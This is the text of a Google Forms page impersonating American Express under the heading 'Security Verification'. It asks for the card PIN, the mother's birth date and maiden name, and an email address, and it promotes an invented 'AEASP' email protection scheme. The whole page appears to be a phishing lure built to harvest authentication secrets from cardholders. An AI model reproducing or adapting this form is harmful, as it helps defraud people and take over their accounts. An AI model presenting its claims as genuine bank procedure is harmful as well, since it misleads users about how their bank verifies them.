 SECURITY VERIFICATION: Personal Security Question
Please enter the information below.
SECURITY PIN *
* 4 to 8 Digits that you provided to American Express when you activated your card.
Your answer
MOTHER'S BIRTH MONTH AND DAY (MM/DD)
Mother's birth Month/Date that you provided to American Express when you activated your card.
Your answer
MOTHER'S MAIDEN NAME
Your answer
E-MAIL ADDRESS *
Your answer
Secure your account even more ( optional ):
As we are constantly improving privacy, security and integrity, American Express establishes AEASP -
Advanced Email based Account and Spam Protection. This serves to robustly validate authorized log on
to online services and better control and mitigation against any related Spam e-mail attacks. Opt-in
below.
Submit
Never submit passwords through Google Forms.
This content is neither created nor endorsed by Google. Report Abuse - Terms of Service - Privacy Policy
Google Forms